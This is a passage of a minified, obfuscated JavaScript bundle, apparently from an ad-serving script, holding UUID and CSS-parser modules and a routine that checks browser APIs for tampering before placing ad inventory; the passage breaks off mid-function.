e=n;return JSON[e(2284)](t[e(3265)](/^\)]}'[^\n]*\n/,""))},e[n(2722)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(3805)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2827));if(a[o(550)]){var c=a[o(550)][o(3433)]("/");c>=0&&(a[o(550)]=a[o(550)][o(475)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a1y;return(e=(0,r.A)(e))in t?Object[o(943)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a1y;if(n(967)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(3668)]];if(void 0!==o){var i=o[n(1789)](t,e||n(3643));if(n(967)!=(0,r.A)(i))return i;throw new TypeError(n(2010))}return(n(1750)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a1y;var n=(0,o.A)(t,e(1750));return e(3317)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a1y;return(r=e(2043)==typeof Symbol&&e(3317)==typeof Symbol[e(2123)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2043)==typeof Symbol&&t[n(3271)]===Symbol&&t!==Symbol[n(3269)]?n(3317):typeof t})(t)}n.d(e,{A:()=>r})},7056:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>o});const o={randomUUID:r(1910)!=typeof crypto&&crypto[r(3817)]&&crypto[r(3817)][r(2292)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>i});const o=new Uint8Array(16);function i(){const t=a1y;if(!r){if(t(1910)==typeof crypto||!crypto[t(3373)])throw new Error(t(3013));r=crypto[t(3373)][t(2292)](crypto)}return r(o)}},1746:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{k:()=>i});const o=[];for(let t=0;t<256;++t)o[r(1222)]((t+256)[r(1430)](16)[r(3068)](1));function i(t,e=0){const n=r;return(o[t[e+0]]+o[t[e+1]]+o[t[e+2]]+o[t[e+3]]+"-"+o[t[e+4]]+o[t[e+5]]+"-"+o[t[e+6]]+o[t[e+7]]+"-"+o[t[e+8]]+o[t[e+9]]+"-"+o[t[e+10]]+o[t[e+11]]+o[t[e+12]]+o[t[e+13]]+o[t[e+14]]+o[t[e+15]])[n(1764)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),o=n(7638),i=n(1746);const s=function(t,e,n){const s=a1y;if(r.A[s(3817)]&&!e&&!t)return r.A[s(3817)]();const a=(t=t||{})[s(1059)]||(t[s(728)]||o.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,i.k)(a)}}},y={};function a(t){const e=a1y;var n=y[t];if(void 0!==n)return n[e(1935)];var r=y[t]={exports:{}};return j[t](r,r[e(1935)],a),r[e(1935)]}a.d=(t,e)=>{const n=a1y;for(var r in e)a.o(e,r)&&!a.o(t,r)&&Object[n(943)](t,r,{enumerable:!0,get:e[r]})},a.g=function(){const t=a1y;if(t(967)==typeof globalThis)return globalThis;try{return this||new Function(t(789))()}catch(e){if(t(967)==typeof window)return window}}(),a.o=(t,e)=>Object[Jx(3269)][Jx(1961)][Jx(1789)](t,e),a.r=t=>{const e=Jx;e(1910)!=typeof Symbol&&Symbol[e(2342)]&&Object[e(943)](t,Symbol[e(2342)],{value:e(1208)}),Object[e(943)](t,e(3714),{value:!0})};var A={};(()=>{"use strict";const t=Jx;var e={};a.r(e),a.d(e,{safe:()=>Sn,spec:()=>_n});var n={};a.r(n),a.d(n,{angle:()=>kr,decibel:()=>Mr,flex:()=>zr,frequency:()=>_r,length:()=>xr,resolution:()=>Sr,semitones:()=>Er,time:()=>Ar});var r={};a.r(r),a.d(r,{getTrace:()=>ao,isKeyword:()=>uo,isProperty:()=>lo,isType:()=>co});var o={};a.r(o),a.d(o,{generate:()=>Do,name:()=>Ro,parse:()=>Ho,structure:()=>Fo});var i={};a.r(i),a.d(i,{generate:()=>Go,name:()=>Vo,parse:()=>Jo,structure:()=>Zo,walkContext:()=>Xo});var s={};a.r(s),a.d(s,{generate:()=>ti,name:()=>Yo,parse:()=>$o,structure:()=>Ko,walkContext:()=>Qo});var c={};a.r(c),a.d(c,{generate:()=>hi,name:()=>li,parse:()=>di,structure:()=>ui});var l={};a.r(l),a.d(l,{generate:()=>ki,name:()=>wi,parse:()=>xi,structure:()=>vi,walkContext:()=>yi});var u={};a.r(u),a.d(u,{generate:()=>zi,name:()=>Ai,parse:()=>Si,structure:()=>_i});var d={};a.r(d),a.d(d,{generate:()=>Ti,name:()=>Mi,parse:()=>Oi,structure:()=>Ei});var h={};a.r(h),a.d(h,{generate:()=>Li,name:()=>Ni,parse:()=>Ii,structure:()=>Ci});var m={};a.r(m),a.d(m,{generate:()=>Ri,name:()=>ji,parse:()=>Pi,structure:()=>Wi});var f={};a.r(f),a.d(f,{generate:()=>Zi,name:()=>Bi,parse:()=>Xi,structure:()=>Vi});var p={};a.r(p),a.d(p,{generate:()=>$i,name:()=>Yi,parse:()=>Ki,structure:()=>Qi});var g={};a.r(g),a.d(g,{generate:()=>ss,name:()=>es,parse:()=>is,structure:()=>ns});var b={};a.r(b),a.d(b,{generate:()=>xs,name:()=>bs,parse:()=>vs,structure:()=>ys,walkContext:()=>ws});var w={};a.r(w),a.d(w,{generate:()=>Os,name:()=>zs,parse:()=>Es,structure:()=>Ms});var y={};a.r(y),a.d(y,{generate:()=>Is,name:()=>Ts,parse:()=>Cs,structure:()=>Ns});var v={};a.r(v),a.d(v,{generate:()=>Ps,name:()=>Us,parse:()=>Ws,structure:()=>js});var x={};a.r(x),a.d(x,{generate:()=>qs,name:()=>Rs,parse:()=>Ds,structure:()=>Fs});var k={};a.r(k),a.d(k,{generate:()=>$s,name:()=>Js,parse:()=>Ks,structure:()=>Gs});var A={};a.r(A),a.d(A,{generate:()=>oa,name:()=>ta,parse:()=>ra,structure:()=>na,walkContext:()=>ea});var _={};a.r(_),a.d(_,{generate:()=>ca,name:()=>ia,parse:()=>aa,structure:()=>sa});var S={};a.r(S),a.d(S,{generate:()=>ma,name:()=>ua,parse:()=>ha,structure:()=>da,xxx:()=>la});var z={};a.r(z),a.d(z,{generate:()=>ba,name:()=>fa,parse:()=>ga,structure:()=>pa});var M={};a.r(M),a.d(M,{generate:()=>xa,name:()=>wa,parse:()=>va,structure:()=>ya});var E={};a.r(E),a.d(E,{generate:()=>za,name:()=>Aa,parse:()=>Sa,structure:()=>_a});var O={};a.r(O),a.d(O,{generate:()=>Ta,name:()=>Ma,parse:()=>Oa,structure:()=>Ea});var T={};a.r(T),a.d(T,{generate:()=>La,name:()=>Na,parse:()=>Ia,structure:()=>Ca});var N={};a.r(N),a.d(N,{generate:()=>Pa,name:()=>Ua,parse:()=>Wa,structure:()=>ja});var C={};a.r(C),a.d(C,{generate:()=>qa,name:()=>Fa,parse:()=>Da,structure:()=>Ha});var I={};a.r(I),a.d(I,{generate:()=>Za,name:()=>Ba,parse:()=>Xa,structure:()=>Va});var L={};a.r(L),a.d(L,{generate:()=>Qa,name:()=>Ja,parse:()=>Ya,structure:()=>Ga});var U={};a.r(U),a.d(U,{generate:()=>ec,name:()=>Ka,parse:()=>tc,structure:()=>$a});var j={};a.r(j),a.d(j,{generate:()=>ic,name:()=>nc,parse:()=>oc,structure:()=>rc});var W={};a.r(W),a.d(W,{generate:()=>lc,name:()=>sc,parse:()=>cc,structure:()=>ac});var P={};a.r(P),a.d(P,{generate:()=>fc,name:()=>uc,parse:()=>mc,structure:()=>hc,walkContext:()=>dc});var R={};a.r(R),a.d(R,{generate:()=>yc,name:()=>pc,parse:()=>wc,structure:()=>bc,walkContext:()=>gc});var F={};a.r(F),a.d(F,{generate:()=>Sc,name:()=>kc,parse:()=>_c,structure:()=>Ac});var H={};a.r(H),a.d(H,{generate:()=>Tc,name:()=>Mc,parse:()=>Oc,structure:()=>Ec});var D={};a.r(D),a.d(D,{generate:()=>Wc,name:()=>Ic,parse:()=>jc,structure:()=>Uc,walkContext:()=>Lc});var q={};a.r(q),a.d(q,{generate:()=>Hc,name:()=>Pc,parse:()=>Fc,structure:()=>Rc});var B={};a.r(B),a.d(B,{generate:()=>Vc,name:()=>Dc,parse:()=>Bc,structure:()=>qc});var V={};a.r(V),a.d(V,{generate:()=>Yc,name:()=>Xc,parse:()=>Gc,structure:()=>Jc,walkContext:()=>Zc});var X={};a.r(X),a.d(X,{generate:()=>ol,name:()=>el,parse:()=>rl,structure:()=>nl});var Z={};a.r(Z),a.d(Z,{generate:()=>dl,name:()=>al,parse:()=>ul,structure:()=>ll,walkContext:()=>cl});var J={};a.r(J),a.d(J,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var G={};a.r(G),a.d(G,{generate:()=>kl,name:()=>yl,parse:()=>xl,structure:()=>vl});var Y={};a.r(Y),a.d(Y,{generate:()=>Il,name:()=>Tl,parse:()=>Cl,structure:()=>Nl});var Q={};a.r(Q),a.d(Q,{generate:()=>ql,name:()=>Fl,parse:()=>Dl,structure:()=>Hl});var K={};a.r(K),a.d(K,{generate:()=>Zl,name:()=>Bl,parse:()=>Xl,structure:()=>Vl});var $={};a.r($),a.d($,{generate:()=>Kl,name:()=>Gl,parse:()=>Ql,structure:()=>Yl});var tt={};a.r(tt),a.d(tt,{AnPlusB:()=>o,Atrule:()=>i,AtrulePrelude:()=>s,AttributeSelector:()=>c,Block:()=>l,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>y,Feature:()=>v,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>S,IdSelector:()=>M,Identifier:()=>z,Layer:()=>E,LayerList:()=>O,MediaQuery:()=>T,MediaQueryList:()=>N,NestingSelector:()=>C,Nth:()=>I,Number:()=>L,Operator:()=>U,Parentheses:()=>j,Percentage:()=>W,PseudoClassSelector:()=>P,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>H,Rule:()=>D,Scope:()=>q,Selector:()=>B,SelectorList:()=>V,String:()=>X,StyleSheet:()=>Z,SupportsDeclaration:()=>J,TypeSelector:()=>G,UnicodeRange:()=>Y,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};a.r(et),a.d(et,{AtrulePrelude:()=>eu,Selector:()=>nu,Value:()=>ou});var nt={};a.r(nt),a.d(nt,{AnPlusB:()=>Ho,Atrule:()=>Jo,AtrulePrelude:()=>$o,AttributeSelector:()=>di,Block:()=>xi,Brackets:()=>Si,CDC:()=>Oi,CDO:()=>Ii,ClassSelector:()=>Pi,Combinator:()=>Xi,Comment:()=>Ki,Condition:()=>is,Declaration:()=>vs,DeclarationList:()=>Es,Dimension:()=>Cs,Feature:()=>Ws,FeatureFunction:()=>Ds,FeatureRange:()=>Ks,Function:()=>ra,GeneralEnclosed:()=>aa,Hash:()=>ha,IdSelector:()=>va,Identifier:()=>ga,Layer:()=>Sa,LayerList:()=>Oa,MediaQuery:()=>Ia,MediaQueryList:()=>Wa,NestingSelector:()=>Da,Nth:()=>Xa,Number:()=>Ya,Operator:()=>tc,Parentheses:()=>oc,Percentage:()=>cc,PseudoClassSelector:()=>mc,PseudoElementSelector:()=>wc,Ratio:()=>_c,Raw:()=>Oc,Rule:()=>jc,Scope:()=>Fc,Selector:()=>Bc,SelectorList:()=>Gc,String:()=>rl,StyleSheet:()=>ul,SupportsDeclaration:()=>fl,TypeSelector:()=>xl,UnicodeRange:()=>Cl,Url:()=>Dl,Value:()=>Xl,WhiteSpace:()=>Ql});var rt=a(8599),ot=a(2190),it=a(8484),st=a(8486),at=a(7359);class ct{constructor(t){const e=a1y;this[e(3098)]=t,(0,at.A)(this,e(723),void 0),(0,at.A)(this,e(2117),void 0),(0,at.A)(this,e(3473),void 0)}[t(2878)](){this[t(2082)]()}[t(2082)](){const e=t;try{if(!this[e(3098)]())return}catch(t){return t instanceof Error?st.A[e(1042)](t,e(1359)[e(1491)](t[e(2502)]),t[e(2092)]):(st.A[e(1042)](t,e(915)[e(1491)](t[e(1430)]()),t[e(2092)]),t=new Error(t[e(1430)]())),void st.A[e(876)](e(2490),e(3320)+t[e(1430)]())}let n=100;this[e(2117)]!==document[e(2653)][e(2755)]&&(this[e(2117)]=document[e(2653)][e(2755)],this[e(723)]=(new Date)[e(2367)]()),this[e(3473)]!==window[e(3049)]&&(this[e(3473)]=window[e(3049)],this[e(723)]=(new Date)[e(2367)]()),(new Date)[e(2367)]()-this[e(723)]>6e4&&(n=1001),window[e(3820)]((()=>this[e(2082)]()),n)}}var lt=a(9857),ut=a(7177),dt=a(4273),ht=a(129),mt=a(4622),ft=a(4838);const pt=function(e,n,r){const o=t;let i=arguments[o(3805)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[o(3496),e],["as",n],[o(2755),r]]);i&&s[o(693)](o(1141),"");const a=document[o(1558)](o(3465));s[o(1074)](((t,e)=>a[o(2632)](e,t))),document[o(2233)][o(1746)](a)},gt=e=>{const n=t,r=document[n(1558)](n(3465));r[n(3496)]=n(1690),r[n(2755)]=e,document[n(2233)][n(1746)](r)};var bt=a(7815),wt=a(5027),yt=a(8105),vt=a(7020);const xt=(e,n)=>{const r=t;if(r(1750)!=typeof e||r(1750)!=typeof n)return!1;const o=e[r(3805)],i=n[r(3805)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;let s=!0;for(let t=0;t<=i;t++)if(e[o-t]!==n[i-t]){s=!1;break}return s},kt=(e,n)=>{const r=t;if(r(1750)!=typeof e||r(1750)!=typeof n)return-1;const o=e[r(3805)],i=n[r(3805)];if(0===o&&0===i)return-1;if(0===o)return-1;if(0===i)return-1;if(o<i)return-1;for(let t=0;t<e[r(3805)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(3805)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return t}return-1};var At=a(1129);const _t=async function(e){const n=t;let r,o=arguments[n(3805)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(3805)]>2?arguments[2]:void 0;for(let t=0;t<=o[n(3805)];++t)try{return await e()}catch(e){if(t===o[n(3805)]){r=e;break}i&&i(t+1,e),void 0===window[n(826)]?await(0,At.y)(o[t]):await(0,At.$)(o[t])}throw new Error(r)};var St=a(6),zt=a(536),Mt=a(1849);const Et=[[t(802)],[t(503)],[t(1168),t(2784)],[t(1168),t(2676)],[t(1168),t(3269),t(3591)],[t(1168),t(3269),t(3834)],[t(1168),t(3269),t(2543)],[t(1168),t(3269),t(463)],[t(1168),t(3269),t(1580)],[t(1168),t(3269),t(1074)],[t(1168),t(3269),t(1701)],[t(1168),t(3269),t(2432)],[t(1168),t(3269),t(819)],[t(1168),t(3269),t(1222)],[t(1168),t(3269),t(3148)],[t(1168),t(3269),t(577)],[t(1168),t(3269),t(3036)],[t(1168),t(3269),t(2192)],[t(3292)],[t(2771)],[t(1114)],[t(1068)],[t(505)],[t(3377)],[t(2937),t(3269),t(1403)],[t(2937),t(3269),t(496)],[t(2937),t(3269),t(2745)],[t(2022),t(3269),t(3568)],[t(3115),t(1364)],[t(3115),t(3269),t(2367)],[t(3386)],[t(3592)],[t(2265)],[t(1839),t(1717)],[t(1839),t(3120)],[t(1839),t(3689)],[t(1839),t(1544)],[t(1839),t(2983)],[t(1839),t(1558)],[t(1839),t(2692)],[t(1839),t(1264)],[t(1839),t(2710)],[t(1839),t(2730)],[t(1839),t(1192)],[t(1839),t(2658)],[t(1839),t(2233),t(1746)],[t(1839),t(2233),t(1688)],[t(1839),t(1198)],[t(1839),t(2568)],[t(1839),t(2207)],[t(1839),t(2189)],[t(1839),t(877)],[t(1839),t(2091)],[t(1839),t(3582)],[t(1839),t(1990)],[t(498),t(3269),t(2730)],[t(498),t(3269),t(2207)],[t(498),t(3269),t(2189)],[t(1454),t(3269),t(2982)],[t(572),t(3269),t(1965)],[t(572),t(3269),t(1544)],[t(572),t(3269),t(3089)],[t(3381),t(3269),t(3181)],[t(3381),t(3269),t(939)],[t(3381),t(3269),t(3510)],[t(3381),t(3269),t(2670)],[t(3381),t(3269),t(925)],[t(3381),t(3269),t(909)],[t(3381),t(3269),t(3089)],[t(3381),t(3269),t(3135)],[t(3381),t(3269),t(2632)],[t(3381),t(3269),t(3384)],[t(3381),t(3269),t(2414)],[t(3163)],[t(2021)],[t(2953),t(3269),t(2502)],[t(2580)],[t(1040),t(3269),t(3315)],[t(1040),t(3269),t(3173)],[t(1872),t(3269),t(802)],[t(1872),t(3269),t(3567)],[t(1772)],[t(3588)],[t(2714)],[t(1956),t(3269),t(2430)],[t(1956),t(3269),t(1789)],[t(1615)],[t(2443),t(3269),t(3088)],[t(3596)],[t(654)],[t(655)],[t(2630)],[t(2472)],[t(3295)],[t(1252)],[t(2222)],[t(3261)],[t(1196)],[t(1239)],[t(1835)],[t(978)],[t(3700),t(2284)],[t(3700),t(3200)],[t(1151),t(3269),t(1074)],[t(1151),t(3269),t(3088)],[t(1151),t(3269),t(693)],[t(2663),t(1541)],[t(2663),t(951)],[t(2663),t(1013)],[t(2663),t(1901)],[t(2663),t(1059)],[t(1656)],[t(2638),t(3269),t(3822)],[t(1751),t(2786)],[t(1751),t(3387)],[t(1751),t(1345)],[t(1221),t(3269),t(1746)],[t(1221),t(3269),t(2895)],[t(1221),t(3269),t(1963)],[t(1993),t(3269),t(1074)],[t(977),t(2388)],[t(3107),t(948)],[t(3107),t(879)],[t(3107),t(910)],[t(3107),t(3659)],[t(3107),t(3269),t(1430)],[t(2568)],[t(3225)],[t(682)],[t(3440)],[t(3144)],[t(2388)],[t(2734),t(2393)],[t(3822)],[t(640),t(3418)],[t(640),t(3269),t(2536)],[t(640),t(3269),t(756)],[t(640),t(3269),t(2780)],[t(640),t(1610)],[t(640),t(501)],[t(640),t(1247)],[t(1191),t(3269),t(3807)],[t(1191),t(3269),t(795)],[t(3567)],[t(3250)],[t(826)],[t(3226),t(3269),t(1506)],[t(3226),t(3269),t(1943)],[t(3358)],[t(3049)],[t(954)],[t(1948)],[t(3820)],[t(3390),t(3076)],[t(3390),t(3269),t(3165)],[t(3390),t(3269),t(1491)],[t(3390),t(3269),t(3702)],[t(3390),t(3269),t(1701)],[t(3390),t(3269),t(1050)],[t(3390),t(3269),t(2273)],[t(3390),t(3269),t(3116)],[t(3390),t(3269),t(3265)],[t(3390),t(3269),t(3068)],[t(3390),t(3269),t(3034)],[t(3390),t(3269),t(3604)],[t(3390),t(3269),t(1764)],[t(3390),t(3269),t(2803)],[t(772)],[t(2091),t(1973)],[t(2091),t(617)],[t(660),t(3269),t(1287)],[t(660),t(3269),t(3088)],[t(660),t(3269),t(693)],[t(1581),t(3269),t(2568)],[t(1581),t(3269),t(1677)]];function Ot(){const e=t;let n=arguments[e(3805)]>0&&void 0!==arguments[0]?arguments[0]:window;Nt(n,arguments[e(3805)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Nt=function(){const e=t;let n=arguments[e(3805)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3805)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(2019);for(const l of Et)if(c(l)){let u=e(506);for(const d of l)u+="."+d;Ct(u)}}Tt=e(1301),e(2043)!=typeof n[e(3115)][e(1364)]&&Ct(e(509)),e(594)!=typeof n[e(3115)][e(1364)]()&&Ct(e(2425));{Tt=e(1339);const h=new(n[e(1581)]),m=()=>{};h[e(1807)]=m,h[e(1807)]!==m&&Ct(e(1774))}{Tt=e(3147);const f=n[e(1839)][e(1558)](e(1225))[e(3363)];f[e(2745)](e(2553),e(899)),e(899)!==f[e(1403)](e(2553))&&Ct(e(1014)),f[e(496)](e(2553)),f[e(1403)](e(2553))&&Ct(e(796))}const o=n[e(1839)][e(1558)](e(1225)),i=n[e(1839)][e(1558)](e(2623));i[e(3543)]=e(2504);const s=n[e(1839)][e(1558)](e(3465)),a=n[e(1839)][e(1558)](e(1817));{Tt=e(1461),o&&i&&s&&a&&n[e(1839)][e(1558)](e(1629))||Ct(),Tt=e(1825),(n[e(978)](document[e(3424)][e(2114)])||n[e(978)](document[e(3424)][e(3470)]))&&Ct(),Tt=e(3785),[o,i,s,a][e(1074)]((t=>{const r=e;n[r(1839)][r(2233)][r(1746)](t);let o=!1;n[r(1839)][r(2233)][r(3234)][r(1074)]((e=>{e===t&&(o=!0)})),o||Ct(r(3234)),n[r(1839)][r(2233)][r(1688)](t)})),Tt=e(2607);const p=yt.A[e(3285)]();o.id=p,o[e(2475)][e(1965)](p),n[e(1839)][e(2233)][e(1746)](o),o!==n[e(1839)][e(2730)](p)&&Ct(e(2052)),o!==n[e(1839)][e(1192)](p)[0]&&Ct(e(2103)),o!==n[e(1839)][e(2207)]("#"[e(1491)](p))&&Ct(e(1813)),o!==n[e(1839)][e(2189)]("#"[e(1491)](p))[0]&&Ct(e(831)),o[e(2475)][e(1544)](p)||Ct(e(809)),o[e(2475)][e(3089)](p),o[e(2475)][e(1544)](p)&&Ct(e(1336)),Tt=e(1855),n[e(1839)][e(2233)][e(1746)](s),s[e(2632)](e(3496),e(3481)),s[e(2632)](e(1526),e(2335)),0===n[e(1839)][e(2233)][e(2658)](e(3465))[e(3805)]&&Ct(e(1578));try{o[e(3089)](),s[e(3089)]()}catch(g){Ct(e(2743))}n[e(1839)][e(2233)][e(1544)](s)&&Ct(e(3089)),Tt=e(1387);try{n[e(1839)][e(1198)]}catch(b){Ct(e(3274))}}{Tt=e(3510);const w=o[e(3510)]();e(594)!=typeof(w[e(3256)]+w[e(772)]+w[e(1776)]+w[e(3624)]+w[e(2553)]+w[e(2072)])&&Ct(e(3510)),Tt=e(898);const y=n[e(1839)][e(1558)](e(1225));o[e(1746)](y),y[e(898)]!==o&&Ct(e(1746)),Tt=e(1688),o[e(1688)](y),0!==o[e(1533)]&&Ct(e(1688)),Tt=e(1966);const v=(t,n)=>{const r=e,o=yt.A[r(3285)]();t[r(2632)](n,o),t[r(3181)](n)!==o&&Ct(r(2632)),t[r(3135)](n),t[r(3181)](n)&&Ct(r(3135))};[o,i,a][e(1074)]((t=>{const n=e;v(t,n(2871)),v(t,n(1665))})),Tt=e(1909),e(1225)!==o[e(989)][e(1764)]()&&Ct(e(1225)),e(2623)!==i[e(989)][e(1764)]()&&Ct(e(2623)),e(1817)!==a[e(989)][e(1764)]()&&Ct(e(1817))}if(Tt=e(506),r&&n[e(772)]!==n){const x=n[e(2714)];x&&Array[e(2784)](n[e(3440)][e(1839)][e(2189)](e(487)))[e(1701)](x)||Ct(e(2714));try{x[e(1172)]!==n&&Ct(e(1394))}catch(k){Ct(e(3189))}try{const A=yt.A[e(3285)]();n[e(464)]={},n[e(464)][e(3715)]=()=>A,n[e(464)][e(3715)]()!==A&&Ct(e(602))}catch(_){Ct(e(2935))}}{Tt=e(1311);const S={inventory_name:yt.A[e(3285)](),inventories_key:yt.A[e(3285)]()},z=e(2925)[e(1491)](S[e(1949)],e(2334))[e(1491)](S[e(1295)],e(2998)),M={"apply-ratio":1};M[S[e(1949)]]=[{id:S[e(1295)],width:160,height:600,position:{selector:e(3431),"position-rule":e(2040),"insert-rule":[]},"original-ads":[{selector:e(2991)}],attributes:[]}],It(n[e(3700)][e(2284)](z),M,n)||Ct(e(2441));const E=e(2307),O={type:e(3214),marshalled:e(2629)};It(n[e(3700)][e(2284)](E),O,n)||Ct(e(691)),Tt=e(2548);let T=!1;for(let F=0;F<100;F++)if(n[e(2663)][e(1059)]()!=n[e(2663)][e(1059)]()){T=!0;break}T||Ct(),Tt=e(1285);const N={},C=yt.A[e(3285)](),I=yt.A[e(3285)]();N[C]=I,n[e(3107)][e(3659)](N)[0]===C&&N[C]===I||Ct(),Tt=e(2914);const L=new(n[e(1191)])(e(3799));L[e(795)](e(3639))&&!L[e(795)](e(3828))||Ct(),Tt=e(2887);const U=e(1750);U[e(3604)](e(645))||Ct(e(3604)),U[e(1701)](e(962))||Ct(e(1701)),U[e(3702)](e(2143))||Ct(e(3702)),"st"!==U[e(3034)]("r")[0]&&Ct(e(3034)),"s"!==U[e(3054)](0)&&Ct(e(3054)),115!==U[e(3165)](0)&&Ct(e(3165)),e(2992)!==U[e(3265)](/tr/g,"p")&&Ct(e(3265));let j="";try{j=n[e(1751)][e(1345)]}catch(H){Ct(e(1707))}j[e(1701)]("/1")!==(t=>{const n=e;if(n(1750)!=typeof t)return!1;const r=t[n(3805)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(3805)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(j)&&Ct(e(1701));{const D=(t,n)=>{const r=e,o=t[r(3034)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(1222)](i[n(3068)](0,t)),i=i[n(3068)](t+e[n(3805)]);return o[n(1222)](i),o})(t,n);if(o[r(3805)]!==i[r(3805)])return!1;for(let t=0;t<o[r(3805)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(1345)],key:"/"},{target:navigator[e(1345)],key:"/"},{target:navigator[e(1345)],key:e(2451)},{target:navigator[e(1345)],key:e(1564)}];for(const{target:B,key:V}of q)D(B,V)||Ct(e(3034))}Tt=e(2975);let W=!1;try{throw new(n[e(2953)])(e(1042))}catch(X){W=!0}W||Ct(e(981)),Tt=e(586);try{n[e(506)][e(3292)],n[e(506)][e(1114)]}catch(Z){Ct(e(1185))}const P=yt.A[e(3285)](),R=n[e(1114)](P);P!==n[e(3292)](R)&&Ct(e(586)),Tt=e(2882),n[e(1615)](o)instanceof n[e(2937)]||Ct(e(1615)),Tt=e(2050),n[e(1751)][e(1345)]||Ct(e(1204)),Tt=e(2388),728!==n[e(2388)](e(768))&&Ct(e(2388)),Tt=e(3706),(isNaN(n[e(3358)])||e(594)!=typeof n[e(3358)]||isNaN(n[e(3049)])||e(594)!=typeof n[e(3049)])&&Ct(e(3706)),Tt=e(478);try{let J=0,G=St.z;(0,St.c)((()=>{const t=e;J=yt.A[t(3561)](1,100)})),0!==J&&G!==St.z||Ct(e(2291)),J=0,G=St.z,async function(){const t=e;J=yt.A[t(3561)](1,100)}(),0===J&&Ct(e(478))}catch(Y){Ct(e(2291))}}try{Tt=e(1168);const Q=Math[e(1059)](),K=Math[e(1059)](),$=[Q,K];$[e(577)](),$[0]===K&&$[1]===Q||Ct(e(577))}catch(tt){Ct(e(577))}{Tt=e(3107);const et=[[n,e(2653)],[n,e(3107)],[n,e(1751)],[{keyval:1},e(3367)]];let nt=!1;for(const[rt,ot]of et)if(n[e(3107)][e(910)](rt,ot)){nt=!0;break}nt||Ct(e(910))}{Tt=e(3621);const it=window[e(2406)],st=Symbol(e(718)),at={cmd:{push:()=>st}};window[e(2406)]=at,window[e(2406)]!==at&&Ct(e(1348)),window[e(2406)][e(618)]!==at[e(618)]&&Ct(e(3079)),window[e(2406)][e(618)][e(1222)]!==at[e(618)][e(1222)]&&Ct(e(2018)),window[e(2406)][e(618)][e(1222)]()!==st&&Ct(e(2340)),window[e(2406)]=it}},Ct=e=>{const n=t,r=n(2295)[n(1491)](e,n(3051))[n(1491)](Tt);throw console[n(1042)](r),r},It=function(e,n){const r=t;let o=arguments[r(3805)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(967)!=typeof e&&r(967)!=typeof n)return e===n;if((e instanceof o[r(1168)]||e instanceof Array)!=(n instanceof o[r(1168)]||n instanceof Array))return!1;if(e instanceof o[r(1168)]||e instanceof Array){if(o[r(3107)][r(3659)](e)[r(3805)]!==o[r(3107)][r(3659)](n)[r(3805)])return!1;for(let t=0;t<e[r(3805)];t++)if(!It(e[t],n[t],o))return!1}else{if(o[r(3107)][r(3659)](e)[r(3805)]!==o[r(3107)][r(3659)](n)[r(3805)])return!1;for(const t in e)if(!It(e[t],n[t],o))return!1}return!0};var Lt;const Ut=[{selectors:[t(485),t(2287)],html:(0,String[t(3428)])(Lt||(jt=[t(3691)],Wt||(Wt=jt[t(3068)](0)),Lt=Object[t(3211)](Object[t(3233)](jt,{raw:{value:Object[t(3211)](Wt)}})))),cases:[[]]},{html:t(2883),selectors:[t(1638),t(707),t(1456)],cases:[[{selector:t(1456),attributes:{style:t(2418)}},{selector:t(1982),attributes:{lang:"ko"}}],[{selector:t(1456),attributes:{style:t(3232)}},{selector:t(1982),attributes:{lang:"en","data-theme":t(953)}}],[{selector:t(1982),attributes:{lang:t(3408),dir:t(3447)}}]],checker:function(e){const n=t;let r=arguments[n(3805)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1615)](e);if(n(2652)===o[n(1403)](n(2765)))return!1;if(n(2652)!==o[n(1403)](n(2931)))return!1;if(n(2652)===o[n(1403)](n(2702)))return!1;if(n(2652)!==o[n(1403)](n(471)))return!1;if(n(1198)===o[n(1403)](n(2798)))return!1;if(n(2652)!==o[n(1403)](n(3404)))return!1;const i=o[n(1403)](n(2963));if(n(2496)!==i&&"0"!==i)return!1;const 